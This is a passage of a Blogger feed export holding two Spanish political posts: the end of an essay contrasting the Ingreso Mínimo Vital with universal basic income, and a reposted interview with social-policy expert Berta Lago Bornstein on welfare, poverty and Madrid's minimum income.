algo «muy serio con lo que no se puede jugar». Vamos, como si \nfuera ente o cosa sagrada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Y cuál es entonces el norte político de la RBU? Tampoco atender a la\n carencia material de la gente pobre. Esto es, en todo caso, un medio \npara su fin, que es de naturaleza política, no caritativa. Atender la \nmenesterosidad es loable y, de hecho, es una motivación poderosa para \nmuchxs que apoyan la RBU. Pero también se encuentra esta motivación \nentre muchxs que apoyan el IMV. Ninguna de las dos medidas tiene por fin\n la caridad, pues si la tuvieran, sería fácil el acuerdo de ambos \npartidarixs. Pero tanto el IMV como la RBU persiguen fines políticos: el\n del IMV —ya se ha dicho— es fortalecer la producción, el de la RBU es \nla igual libertad de los integrantes de la comunidad política. \nRealmente, las diferencias políticas que separan a todos los subsidios \npara pobres de la RBU son de fondo y enormes. Señalemos algunas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EYa de entrada, parten de distinta concepción del ser humano: \u003Cem\u003Ehomo faber\u003C\/em\u003E o \u003Cem\u003Eanimal laborans\u003C\/em\u003E los partidarios del IMV; \u003Cem\u003Ezoon politikon\u003C\/em\u003E\n los partidarios de la RBU. Los primeros, seguidores de los economistas;\n los segundos, de Aristóteles y, más en general, de la tradición \nrepublicanista, que era ya milenaria cuando nació Adam Smith, padre de \nlos economistas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl IMV quiere que la identidad y el afán de la \npersona se centre en su promoción laboral, profesional o empresarial, \nmientras que quienes defienden la RBU quieren que las personas sean ante\n todo agentes políticxs atentxs a los bienes comunes y la virtud cívica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa\n defensa del IMV quiere que el modo superior de vida sea el éxito \nprofesional y su correlato de consumo dispendioso. Mientras, la RBU \nlleva a la acción política y la vida contemplativa como actividades más \nelevadas, orillando todo lo posible lo que los economistas llaman \ntrabajo. La contemplación es, cuando menos, absurda para quien se afana \nen la carrera profesional. Y la vida política que persigue la RBU es la \ncontroversia deliberativa y el pacto entre sujetos iguales en libertad, \nactividad incompatible con la inserción en las jerarquías \npartitocráticas hoy imperantes que el republicanismo no reconoce como \nactividad política.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAmbas medidas entrañan distinta noción de \npobreza y de riqueza: el productivismo subyacente en el IMV cree que la \nriqueza o pobreza es abundancia o escasez de bienes materiales o de \ndinero; el republicanismo cree que riqueza es dominio sobre otras que \npor ello son pobres, ya que una vida austera y frugal no es pobre si no \nes sometida. La RBU está diseñada para hacer más difícil el dominio de \nunas personas sobre otras, no para recuperar el consumo que recupere la \nproducción que recupere el consumo y vuelta a empezar, como quiere el \nproductivismo del IMV.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl IMV es una ayuda monetaria para las \nfamilias con carencia material. La RBU es una ayuda monetaria solo en \napariencia, pues en el fondo es una propiedad. El republicanismo es \npropietarista porque cree que la propiedad es condición necesaria para \nel ejercicio solvente de la virtud cívica y la autonomía trabada en \ncomún. El republicanismo contemporáneo es propietarista en este sentido \npreciso: es amigo de que cada integrante de la comunidad tenga su \npropiedad inalienable (¡cuán diferente al comunismo!) y, en coherencia, \nes enemigo acérrimo de que nadie concentre propiedad. Pero es más: el \ntipo de propiedad que defiende es distinto a la propiedad privada o \nmercantil hoy dominante porque, si esta es definitoriamente enajenable, \nla republicana tiene que ser inalienable y eso es la RBU. Porque el \ncontrato republicanista fundamental consiste justamente en que todxs \naceptan proteger la propiedad de cada unx, para, desde esa posición \nelemental de autonomía mutua, acordar o denunciar después todas las \npromesas y acuerdos que las circunstancias requieran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E…en fin, el IMV es más de lo mismo, la RBU es otra cosa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/eltopo.org\/ingreso-minimo-vital-o-renta-basica-universal\/\"\u003Eeltopo.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/569220401938516959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/569220401938516959?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/569220401938516959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/569220401938516959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/08\/ingreso-minimo-vital-o-renta-basica.html","title":"¿Íngreso Mínimo Vital o Renta Básica Universal? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO4qVUEna7E1zQqQX1s1qI1iVSKDNEP4tMq9rGwBo_j7EY87C9vlm-QYQeasqQi-g7TqE44fkXEeNUfcdkgXHaH_4-EExrX7ai18_jvQx188eqKKfsRZGa5gNQh-zS-EAvIThKg2OzrGVS\/s72-c\/politica-estatal-620x845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3386346829472438550"},"published":{"$t":"2020-06-05T07:30:00.000+02:00"},"updated":{"$t":"2020-06-05T07:30:08.910+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad” "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3\/s1600\/images%257Ccms-image-000022824.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3\/s400\/images%257Ccms-image-000022824.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch1 class=\"section__title\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad” \u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EGorka Castillo:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETiene Berta Lago Bornstein (Madrid, 1949) la santa paciencia de ilustrar al que no sabe. “Será por experiencia”, apunta con ironía una de las personas que mejor conoce en España la gestión de las rentas sociales. Quizá por eso su objetivo principal siempre ha sido situar las políticas que luchan contra la pobreza y la desigualdad en el centro de la mentalidad de los españoles, en el mapa de la conciencia de un país más acostumbrado a la beneficencia que a los derechos sociales. En ese sentido, concibe el Ingreso Mínimo Vital (IMV) como un avance importante aunque cree que habrá gente que se quedará fuera. Por edades, por requisitos y por consideraciones que matizan la universalidad de la ayuda. Activista por una renta digna desde los años 80, Lago Bornstein ha volcado toda su energía en los servicios sociales, primero en la administración estatal en la época de la Transición y, más tarde, en el Gobierno de Madrid donde llegó a dirigir la gestión de rentas mínimas y medidas de inserción entre 2003 y 2013. “No me fío de la reacción del gobierno de Díaz Ayuso a la puesta en marcha del IMV porque su recorrido es cada vez más neoliberal”, advierte. Desde la atalaya que le aporta su larga trayectoria profesional tiene un convencimiento de la realidad española. “La aporofobia, la aversión a las personas pobres o desfavorecidas, está más extendida de lo que pensamos en España. Quizá nos falte cultura democrática y algo de pedagogía para explicar a la población la importancia que tienen los impuestos para profundizar en la justicia social”, afirma. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003EA diferencia de lo que sucede en gran parte de los países de la Unión Europea, en España siempre ha habido mucha oposición a los mecanismos estatales de protección social fuertes. ¿Por qué? \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo es fácil responder. Pienso que tiene que ver mucho el arraigo del concepto del merecimiento, del esfuerzo, del ganarás el pan con el sudor de tu frente. En España, se cuestiona y se responsabiliza mucho más al pobre por su situación que a las grandes fortunas por la forma en la que han llegado a amasar su patrimonio. Nadie se cuestiona las ventajas que tienen los ricos pero se reprochan las ayudas que se destinan a las personas sin recursos, siempre examinadas con lupa. En España, no se tiene una visión estructural de las políticas sociales, es decir, que el Estado debe garantizar y velar por los derechos y la justicia de toda la población. La aporofobia está más extendida de lo que pensamos. Creo que nos falta un poco de cultura democrática real para asumir que hay derechos sociales que son innegociables. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEn España, se cuestiona y se responsabiliza mucho más al pobre por su situación que a las grandes fortunas por la forma en la que han llegado a amasar su patrimonio \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿Y a quién le afecta más, a su juicio, ese déficit democrático del que habla? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA la infancia, sin duda. Me parece realmente trágico. Para mi es gravísimo que no se considere la infancia un bien de la sociedad cuando el futuro de un país entero depende de cómo atendamos y qué medios proporcionemos a los niños para que se desarrollen en toda su plenitud. En Alemania, un país que conozco bien, la infancia está muy protegida y no sólo desde el punto de vista estrictamente económico. Sin embargo, en España parece que sólo es responsabilidad de los padres. Deberíamos cuestionarnos nuestro modelo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿Le resulta contradictorio que la cuarta economía europea, y una de las tres más desiguales del continente, no haya tenido hasta ahora un Ingreso Mínimo Vital (IMV) garantizado? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESin duda. Desde mi experiencia preconstitucional –empecé a trabajar en esta materia antes de la llegada de la democracia a España– la inclusión en la Constitución del concepto “asistencia social” en lugar de “beneficencia”, una palabra utilizada en el franquismo, se produjo en el último momento, en el debate del Senado. Con eso quiero decir que se modifican las palabras pero no se cambian tan fácilmente las mentalidades. Y creo que eso ha llegado hasta nuestros días. Detrás de la asistencia social sigue existiendo una mirada franquista, de atención a los pobres, de caridad. Esta percepción benéfica de la ayudas ha perjudicado el desarrollo de prestaciones como el IMV, que se podían haber articulado hace mucho tiempo pero que desde que las rentas mínimas se regularon en los años 90 han endurecido y burocratizado su tramitación. Ya no te digo después de la crisis de 2008. Lo que se intentó hacer a principios de los años 80, y yo estaba en ese momento en la Dirección general de Acción Social como jefa de servicio, era articular una ley de servicios sociales marco que evitara la competencia entre comunidades autónomas pero resultó imposible. El resultado es que hoy existe una gran desigualdad autonómica en esta materia. En ese sentido, creo que el IMV es un avance largamente esperado que incluso el PSOE incluyó en su programa hace cinco años. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿Qué aspectos positivos tiene el IMV? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo he tenido tiempo de analizarlo en profundidad pero, por lo que he visto, aunque es un avance importante va a dejar fuera a mucha gente. No estoy de acuerdo que vaya a prevenir la pobreza y la exclusión, como dicen, porque el primer requisito para optar a esta ayuda es carecer de determinados ingresos, todos por debajo del umbral de la pobreza, con lo cual tienes acreditar que eres pobre. Eso no es prevenir. Prevenir la pobreza se consigue con la renta básica universal. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿En qué se diferencia de la Renta Básica Universal (RBU)? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa diferencia es que la RBU es un ingreso monetario pagado por el Estado a toda la población, individual, independiente de la unidad de convivencia e incondicional. Es decir, no se concede en respuesta a una situación de vulnerabilidad sino como un derecho de ciudadanía para garantizar que sus ingresos nunca caigan por debajo del umbral de la pobreza. Y además se confiere sin límite de edad. Las conclusiones de los estudios que hemos venido realizando a lo largo de los años en España determinan que alrededor del 80% de la población se vería beneficiado por esta medida. La RBU, además de actuar como un motor de la distribución de la riqueza, concede más dignidad a la persona ya que no exige demostrar a nadie su situación de vulnerabilidad. Soy consciente de que en España es muy difícil de entender pero en países europeos como Alemania, donde la prestación universal por hijo a cargo es algo consolidado e incuestionable, no lo es. Todo el mundo tiene claro que una renta básica otorga una dimensión diferente a las relaciones laborales, a la educación, a la salud o a los cuidados y da más libertad. Creo que si se implementara en España la RBU cambiaría las reglas de juego. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa RBU, además de actuar como un motor de la distribución de la riqueza, concede más dignidad a la persona ya que no exige demostrar a nadie su situación de vulnerabilidad \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003EAlgunos economistas creen que con este tipo de políticas se instaura en España un Estado subsidiario. Sólo con la IMV, según sus cálculos, habrá 17,5 millones de personas sostenidas por poco más 18 millones de cotizantes. \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEsa idea de que las personas que reciben una prestación social no buscan activamente un empleo, o son vagas, no la comparto en absoluto. Cuanto mejor sea la prestación y más dignifique al receptor, más cosas hará. Cuando los empleos son tan precarios y no hay políticas complementarias serias, por ejemplo en vivienda, ¿qué efectos provoca en los afectados? En España lo conocemos bien: exclusión y pobreza. Yo cuestiono mucho que en España exista una educación universal porque, dependiendo de las comunidades autónomas, se apoya más a la enseñanza concertada donde se generan desigualdades. En la sanidad sucede lo mismo. Me sorprende la enorme fortaleza que tienen las entidades privadas. Si realmente queremos que estos sistemas sean universales deberían ser exclusivamente públicos. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPero los críticos más acerados, los neoliberales, aseguran que las ayudas están muy bien pero una cosa es financiar la creación de empleo y otra muy diferente es subvencionar el paro. \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo estoy de acuerdo. De hecho, hasta ahora han sido las propias formas de estructurar las prestaciones las que empujaban a las personas a no aceptar un empleo formal, a menudo temporal, frágil y mal remunerado. En este sentido, el IMV incorpora la novedad de hacerlo compatible con un trabajo, al menos con un porcentaje de los ingresos, lo que me parece razonable. Pero la norma en España ha sido acusar al receptor de estas ayudas cuando la realidad es otra. Cuando me plantean esta cuestión siempre respondo que se pongan en el lugar de esa persona. Salvo en el País Vasco y Navarra, las prestaciones contempladas sólo garantizan una parte de los gastos que tiene un receptor, algo importantísimo porque es el único ingreso que tienen asegurado y lógicamente no quieren perderlo ante la incertidumbre de cómo es el mercado de trabajo en este país. La gente quiere salir adelante. Nadie es feliz en esa situación porque con ayudas de 400 o 500 euros nadie puede vivir en una ciudad como Madrid. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003E¿Y el fraude? \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYo no lo considero así. Es cierto que si rascas un poco, muchos receptores tienen “trabajillos” que no pueden considerarse empleos estables ni formales ni serios sino simplemente de supervivencia para terminar el mes. ¿Qué puede hacer una persona sola con los 400 euros que recibe de la Comunidad de Madrid? O se incluye en la red de protección de asociaciones que le pueda facilitar una vivienda y se alimenta en un comedor social o no puede vivir. Una de las peticiones de emergencia que desde Plataforma RMI Tu Derecho hemos realizado al Gobierno de Isabel Díaz Ayuso, y que no ha sido atendida, es que no rebajen la cuantía de la Renta Mínima de Inserción a todos aquellos a los les descontaban ingresos por trabajillos de supervivencia –el chatarreo, las chapuzas o la venta ambulante– y que con el confinamiento no han podido realizar. Recuerdo el caso de una familia gitana con un hijo que había hecho una formación en informática excelente y que recibió una oferta de empleo con el sueldo equivalente al salario mínimo. Pues si el chaval aceptaba el trabajo, la familia perdía la renta mínima. Lo absurdo de esto es que en lugar de favorecer el empleo y la autonomía del hijo, lo convertían en el sostén económico de toda la familia. Eso es lo que desincentiva a la gente. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPero hay quien considera que cobrar sin trabajar puede ser la respuesta a una situación de emergencia pero nunca la norma general. ¿Qué opina? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEs un planteamiento que me hace gracia. Y los hijos de familias con mucho dinero que no dan un palo al agua, ¿ellos pueden recibir el dinero de sus padres que vaya a usted a saber cómo lo han conseguido? Nadie se cuestiona cómo se obtiene la riqueza pero sí ponemos bajo la lupa las intenciones de quienes piden ayudas de supervivencia al Estado. Somos un país que fiscalmente dejamos mucho que desear. Aquí se ha impuesto el discurso neoliberal de bajar impuestos continuamente cuando la mejor manera de contribuir al crecimiento de un país es por la vía impositiva. Parece que somos muy solidarios para donar alimentos, algo que no me gusta mucho en cuanto a organización y planteamiento, destinado a personas en situación de emergencia pero, sin embargo, no lo somos a la hora de declarar impuestos que van a contribuir a mejorar los servicios básicos de toda la población. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿Por qué ocurre esto en España y no en Alemania, por ejemplo? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo lo sé. Quizá nos falta cultura para romper ese discurso imperante, muy parecido a la beneficencia, y también necesitamos algo más de pedagogía para explicar a la población la importancia que tienen los impuestos para mejorar los servicios básicos y profundizar en la justicia social. Eso de que “tienes que trabajar” o “tienes que merecerlo” me suena muy religioso. Creo que la religión juega un papel muy negativo en todo esto. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EEuskadi y Navarra gestionarán el IMV pero varias comunidades autónomas, entre ellas Madrid, han reaccionado negativamente porque lo consideran que es un agravio comparativo. ¿Le parece un privilegio? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDepende de lo que se entienda por privilegio. Creo que es acorde a la trayectoria y al tratamiento que sobre esa materia han tenido el País Vasco y Navarra. El IMV es una norma estatal pero también lo es la Ley de dependencia y la realidad es que, con la gestión delegada en las comunidades autónomas, se ha producido una enorme desigualdad en la forma de gestionar los servicios sociales entre comunidades. Respecto a Madrid, uno de mis grandes temores es cómo responderá la administración cuando entre en funcionamiento el IMV ya que en 2018 y 2019 no gastó todo el presupuesto de partida asignado a la Renta Mínima de Inserción siendo una de las comunidades autónomas con mayores tasas de desigualdad y pobreza. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿No se fía de esta administración autonómica? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEs que no sé bien cómo reaccionará porque la cuantía de su renta mínima es inferior al IMV. Pero en cualquier caso, su recorrido ha sido cada vez más neoliberal y aunque difundan que dan cobertura a cualquier persona, en la práctica no es así. Es un laberinto burocrático para los solicitantes. En el caso de familias inmigrantes se exigen papeles casi imposibles de conseguir en su país de origen. Hay un libro absolutamente descriptivo de Sara Mesa, titulado Silencio administrativo, donde se explica el enredo burocrático que se construye alrededor de las rentas mínimas cuando en el fondo no te interesa dar respuestas a esas situaciones que dices combatir. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPara una mujer que ha dedicado media vida al progreso del bienestar social en España, ¿qué ha supuesto la aprobación del IMV? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECreo que es muy positivo porque al menos hemos conseguido que haya una prestación de derecho subjetivo que garantiza una base para todos los ciudadanos del Estado. Pero el IMV se me queda corto porque no creo que pueda cumplir ese objetivo repetido de que “nadie se quedará atrás”. Habrá gente que se quedará fuera. Por edades, por requisitos y por consideraciones que matizan la universalidad de la ayuda. Sin embargo, desde mi práctica profesional y conocimiento, y porque soy una defensora de la renta básica universal, considero que es un paso importante aunque habrá que seguir peleando para que funcione lo mejor posible y para que las comunidades autónomas, como por ejemplo la de Madrid, no minimice sus prestaciones y complemente la cuantía del IMV con el fin de acercarse al umbral de pobreza, que hoy está en torno a los 739 euros por persona. Tenemos una gran oportunidad para cumplir con la carta social europea.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/ctxt.es\/es\/20200601\/Politica\/32458\/berta-lago-bornstein-ingreso-minimo-vital-madrid-gorka-castillo.htm\"\u003Ectxt.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3386346829472438550\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3386346829472438550?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3386346829472438550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3386346829472438550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/06\/detras-de-la-asistencia-social-sigue.html","title":"“Detrás de la asistencia social 